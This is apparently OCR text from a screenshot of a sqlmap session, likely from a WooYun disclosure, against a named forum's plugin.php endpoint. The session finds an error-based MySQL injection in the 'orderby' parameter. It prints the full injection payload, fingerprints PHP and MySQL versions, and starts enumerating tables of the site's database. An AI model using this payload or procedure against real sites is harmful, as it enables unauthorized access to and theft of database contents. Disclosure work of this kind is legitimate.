 选定 管理员: sqlmap - sqlmap.py -u "http://bbs.dakele.com/plugin.php?id=nds_up_ques:n...
[17:09:28] [INFO] testing connection to the target URL
[17:09:28] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: orderby
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=nds_up_ques:nds_ques_viewanswer&srchtxt=1&orderby=dateline AND (
SELECT 5040 FROM(SELECT COUNT(*),CONCAT(0x71656f7071,(SELECT (CASE WHEN (5040=50
40) THEN 1 ELSE 0 END)),0x7174656171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.
CHARACTER_SETS GROUP BY x)a)-- jRna
---
[17:09:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.7
back-end DBMS: MySQL 5.0
[17:09:28] [INFO] fetching tables for database: 'dakele_bbs'
[17:09:28] [WARNING] reflective value(s) found and filtering out
www.wooyun.org